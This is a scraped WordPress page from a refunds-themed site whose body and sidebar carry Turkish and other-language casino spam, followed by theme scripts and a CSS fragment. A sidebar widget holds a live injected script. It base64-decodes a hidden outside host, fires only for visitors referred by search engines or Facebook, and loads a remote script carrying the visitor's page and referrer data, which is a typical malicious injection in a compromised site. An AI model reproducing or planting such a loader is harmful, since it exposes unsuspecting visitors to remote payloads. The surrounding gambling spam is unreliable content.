<li>Para yatırma ve para çekme işlemleri zamanı uvant dikkatli olmanızı öneriyoruz. </li>
<li>Hem maçlardan önce hem de yayının canlı izleme modunda bahis yapılmasına izin verilir. </li>
<li>Yükleme yaparken bir sorun yok ama pra çekiminde 24 saat bekletiyorlar ve müşteri hizmetler&#8230; </li>
</ul>
<p>On line casino Pin up&nbsp;dünyasını keşfetmek için öncelikle siteye kayıt olmanız gerekmektedir.  Çünkü üyelik işleminize özel olarak yüksek casino bonus oranlarına sahip olabilirsiniz.  Siteye giriş ile beraber alacağınız bu oranlar, casino oyunlarında kazancınızı katlayabilmenize yardımcı olur.</p>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				itemtype="https://schema.org/WPSideBar" itemscope="itemscope" >

		
		<div
			class="ct-sidebar" data-sticky="sidebar"			>
			
			<div class="ct-widget ct-posts-widget" id="blocksy_ct_posts-3"><h2 class="widget-title">Posts</h2>
	<ul data-type="small-thumbs">
					
			<li>
				<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Big casino online: strategie per massimizzare le vincite nei giochi di carte						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/advertisements-amp-bonuses-regarding-aintree-2025-571/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							&#8220;Advertisements &#038; Bonuses Regarding Aintree 2025						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/mostbet-peru-sitio-oficial-de-apuestas-deportivas-y-casino-784/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Mostbet Perú Sitio Oficial De Apuestas Deportivas Y Casino&#8221;						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/slottica-paga-de-verdade-best-casino-mobile-952/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Slottica Paga De Verdade Best Casino Mobile						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/3-slottica-live-casino-betonline-722/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							3 Slottica Live Casino Betonline						</div>

						
											</div>
				</a>
			</li>
			</ul>


</div><div class="ct-widget widget_block" id="block-2"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div class="ct-widget widget_block" id="block-5"><!-- 24ac24579304ea3c7b9662268fca9752 --></div>
					</div>

			</aside>

	
			</div>


	<section class="ct-trending-block ct-hidden-sm" >
		<div class="ct-container" data-page="1">
			<h3 class="ct-block-title">
				Trending now
				<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline></svg>

									<span class="ct-arrow-left">
					</span>

					<span class="ct-arrow-right">
					</span>
							</h3>

			<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" ><span class="ct-item-title" >Big casino online: strategie per massimizzare le vincite nei giochi di carte</span></a><a href="https://robynhoodrefunds.org/ziggeos-movie-recorder-athlete-api-can-change-the-web-based-dating-scene/" ><span class="ct-item-title" >Ziggeo&#8217;s Movie Recorder &#038; Athlete API Can Change the web based Dating Scene</span></a><a href="https://robynhoodrefunds.org/in-the-event-you-proceed-with-the-three-date-rule/" ><span class="ct-item-title" >In the event you Proceed With The Three-Date Rule?</span></a><a href="https://robynhoodrefunds.org/the-forj-dating-app-opportunities-by-itself-as-a-values-driven-jewish-centric-substitute-for-swipe-society/" ><span class="ct-item-title" >The Forj Dating App opportunities by itself as a Values-Driven &#038; Jewish-Centric substitute for Swipe society</span></a>
		</div>
	</section>

		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" ><div data-column="widget-area-1" ><div class="ct-widget widget_media_image" id="media_image-2"><a href="http://robynhoodrefunds.org/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png" class="image wp-image-1021  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-300x300.png 300w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1024x1024.png 1024w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-150x150.png 150w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-768x768.png 768w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-1536x1536.png 1536w, https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source-2048x2048.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div><div data-column="menu" >
<nav
	id="footer-menu"
	class="footer-menu-inline "
	data-id="menu" 		itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Footer Menu">

	<ul id="menu-main-menu-2" class="menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>
</div><div data-column="widget-area-3" ><div class="ct-widget wpforms-widget" id="wpforms-widget-2"><div class="wpforms-container wpforms-container-full" id="wpforms-88"><form id="wpforms-form-88" class="wpforms-validate wpforms-form" data-formid="88" method="post" enctype="multipart/form-data" action="/american-diorama-pinup-women-figuer-fiyat-yorumlar-linadent-agz-ve-dis-saglg-poliklinigi-2/" data-token="99e8e55c5ffa1211357e92f9f62dd706"><div class="wpforms-head-container"><div class="wpforms-title">GET IN TOUCH</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-88-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-88-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Your Name" required></div><div id="wpforms-88-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-88-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" required></div><div id="wpforms-88-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_9">Phone Number</label><input type="text" id="wpforms-88-field_9" class="wpforms-field-large" name="wpforms[fields][9]" placeholder="Phone Number" ></div><div id="wpforms-88-field_3-container" class="wpforms-field wpforms-field-textarea" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_3">Message</label><textarea id="wpforms-88-field_3" class="wpforms-field-small" name="wpforms[fields][3]" placeholder="Your Message" ></textarea></div><div id="wpforms-88-field_5-container" class="wpforms-field wpforms-field-checkbox" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-88-field_5">Privacy Policy <span class="wpforms-required-label">*</span></label><ul id="wpforms-88-field_5" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-88-field_5_1" name="wpforms[fields][5][]" value="I agree to receive notifications and promotional messages from Robynhood Refunds." required ><label class="wpforms-field-label-inline" for="wpforms-88-field_5_1">I agree to receive notifications and promotional messages from Robynhood Refunds.</label></li></ul><div class="wpforms-field-description">By checking this box, you agree to receive important updates, notifications, and exclusive promotional messages from Robynhood Refunds. You can opt out anytime by replying STOP to our messages or by submitting a request on our Contact Us page. Please read our <a href=https://robynhoodrefunds.org/privacy-policy/>Privacy Policy</a> for more details on how we handle your information.</div></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="88"><input type="hidden" name="wpforms[author]" value="5"><input type="hidden" name="wpforms[post_id]" value="3465"><button type="submit" name="wpforms[submit]" id="wpforms-submit-88" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>© 2026 Robyn Hood Refunds. All Rights Reserved.</p></div>
</div></div></div></footer></div>


<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","nonce":"78471997bd","public_url":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/robynhoodrefunds.org\/wp-json\/","search_url":"https:\/\/robynhoodrefunds.org\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/framework\/extensions\/trending\/static\/bundle\/main.js","trigger":"click"},{"id":"blocksy_dark_mode","selector":"[data-id=\"dark-mode-switcher\"]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/dark-mode.js","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js"}],"dynamic_styles":{"lazy_load":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/robynhoodrefunds.org\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[{"selector":"#account-modal","url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/account-lazy.min.css"}]};
</script>
<script src="https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.66" id="ct-scripts-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://robynhoodrefunds.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.7.9.1" id="wpforms-generic-utils-js"></script>
<script src="https://robynhoodrefunds.org/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.9.1" id="wpforms-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/robynhoodrefunds.org\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/robynhoodrefunds.org\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"American Diorama Pinup Women Fig\u00fcr Fiyat\u0131, Yorumlar\u0131 Linadent A\u011f\u0131z Ve Di\u015f Sa\u011fl\u0131\u011f\u0131 Poliklini\u011fi","page_id":"3465"}
/* ]]> */
</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 04:40:54 -->

--- FILE ---
content_type: text/css
request_url: https://robynhoodrefunds.org/wp-content/litespeed/css/7054325be8ede7819ff83d5a218aeb33.css?ver=f1a4a
body_size: 43852
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container{--logo-max-height:190px}[data-header*="type-1"] .ct-header [data-id="logo"] .site-title{--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor4)}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-id="logo"]{--logo-shrink-height:114px}[data-header*="type-1"] .ct-header [data-id="logo"]{--margin:-30px !important}[data-header*="type-1"] .ct-header [data-id="menu"]>ul>li>a{--fontFamily:Raleway, Sans-Serif;--fontWeight:400;--textTransform:uppercase;--fontSize:17px;--lineHeight:1.3;--linkInitialColor:#ffffff;--linkHoverColor:#1cb808}[data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"]>ul>li>a{--linkHoverColor:#ffffff;--linkActiveColor:#ffffff}[data-header*="type-1"] .ct-header [data-id="menu"]{--menu-indicator-active-color:var(--paletteColor1)}[data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu{--linkInitialColor:var(--paletteColor8);--linkHoverColor:var(--paletteColor1);--dropdown-top-offset:-50px;--fontWeight:300;--textTransform:uppercase;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px}[data-header*="type-1"] .ct-header [data-transparent-row="yes"] [data-id="menu"]>ul>li>a{--linkInitialColor:#ffffff;--linkHoverColor:#1cb808}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-id="menu"]>ul>li>a{--linkInitialColor:#ffffff;--linkHoverColor:#1cb808}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-id="menu"] .sub-menu{--sticky-state-dropdown-top-offset:0px}[data-header*="type-1"] .ct-header [data-row*="middle"]{--height:85px;background-color:#fff;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .ct-header [data-row*="middle"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] .ct-header [data-transparent-row="yes"][data-row*="middle"]{background-color:#fff0;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .ct-header [data-transparent-row="yes"][data-row*="middle"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"]{background-color:rgb(0 0 0 / .81);background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:none}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"]>div{--borderTop:none;--borderBottom:none}[data-header*="type-1"] [data-id="mobile-menu"]{--fontWeight:400;--fontSize:30px;--linkInitialColor:#ffffff;--mobile-menu-divider:none}[data-header*="type-1"] #offcanvas .ct-panel-inner{background-color:rgb(18 21 25 / .98)}[data-header*="type-1"] #offcanvas{--side-panel-width:500px}[data-header*="type-1"] [data-behaviour*="side"]{--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35)}[data-header*="type-1"] [data-id="trigger"]{--icon-size:18px;--icon-color:#ffffff;--icon-hover-color:#ffffff;--toggle-button-radius:3px}[data-header*="type-1"] [data-id="trigger"] .ct-label{--fontWeight:600;--textTransform:uppercase;--fontSize:12px}[data-header*="type-1"] [data-transparent-row="yes"] [data-id="trigger"]{--secondColor:var(--paletteColor1);--secondColorHover:var(--paletteColor1)}[data-header*="type-1"] [data-sticky*="yes"] [data-id="trigger"]{--icon-color:#ffffff;--icon-hover-color:#ffffff;--secondColor:var(--paletteColor1);--secondColorHover:var(--paletteColor1)}[data-header*="type-1"]{--header-height:85px;--header-sticky-height:85px;--header-sticky-offset:0px}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--container-spacing:25px;--border:none;--border-top:none;--border-bottom:none;--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title{--fontSize:16px}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]{--border-top:none;--border-bottom:none;background-color:#1c1c1c}[data-footer*="type-1"] [data-id="copyright"]{--fontWeight:400;--fontSize:15px;--lineHeight:1.3;--color:var(--paletteColor8);--linkInitialColor:var(--paletteColor8);--linkHoverColor:var(--paletteColor8)}[data-footer*="type-1"] [data-column="copyright"]{--horizontal-alignment:center}[data-footer*="type-1"] .ct-footer [data-id="menu"]{--menu-item-width:100%;--menu-items-spacing:35px;--margin:0px !important}[data-footer*="type-1"] .ct-footer [data-id="menu"] ul{--fontWeight:400;--textTransform:uppercase;--fontSize:20px;--lineHeight:1.3}[data-footer*="type-1"] .ct-footer [data-id="menu"]>ul>li>a{--linkInitialColor:var(--paletteColor7);--linkHoverColor:#1cb808}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--container-spacing:0px;--vertical-alignment:center;--border:none;--border-top:none;--border-bottom:1px solid #1cb808;--grid-template-columns:repeat(3, 1fr)}[data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title{--fontSize:16px;--heading-color:var(--paletteColor8)}[data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget{--color:var(--paletteColor8);--linkInitialColor:var(--paletteColor8);--linkHoverColor:var(--paletteColor1)}[data-footer*="type-1"] .ct-footer [data-row*="middle"]{--border-top:none;--border-bottom:none;background-color:var(--paletteColor3)}[data-footer*="type-1"][data-footer*="reveal"] 